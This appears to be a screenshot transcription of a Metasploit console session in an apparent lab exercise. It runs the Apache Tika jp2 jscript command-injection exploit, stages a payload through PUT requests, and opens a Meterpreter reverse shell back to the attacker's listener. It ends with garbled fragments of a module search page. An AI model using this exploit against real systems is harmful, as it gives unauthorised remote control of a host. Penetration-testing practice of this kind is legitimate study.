 void@black-hole: ~ void@black-hole: ~ void@black-hole: ~ void@black-hole: ~
msf6 exploit(windows/http/apache_tika_jp2_jscript) > exploit
[*] Started reverse TCP handler on 10.9.3.159:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  24.29% done (23997/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  32.39% done (31996/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  40.48% done (39995/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  48.58% done (47994/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  56.67% done (55993/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  64.77% done (63992/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  72.87% done (71991/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  80.96% done (79990/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  89.06% done (87989/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress -  97.16% done (95988/98798 bytes)
[*] Sending PUT request to 10.10.203.35:61777/meta
[*] Command Stager progress - 100.00% done (98798/98798 bytes)
[*] Sending stage (177734 bytes) to 10.10.203.35
[*] Meterpreter session 1 opened (10.9.3.159:4444 -> 10.10.203.35:49870) at 2025-07-25 17:53:58 -0300
meterpreter >
PLATFORM SERVICES RESOU
Apache Tika Head
TRY SU
← BACK TO SEARCH
Disclosed
Apr 25, 2018
Description
This module exploits a command injection vulner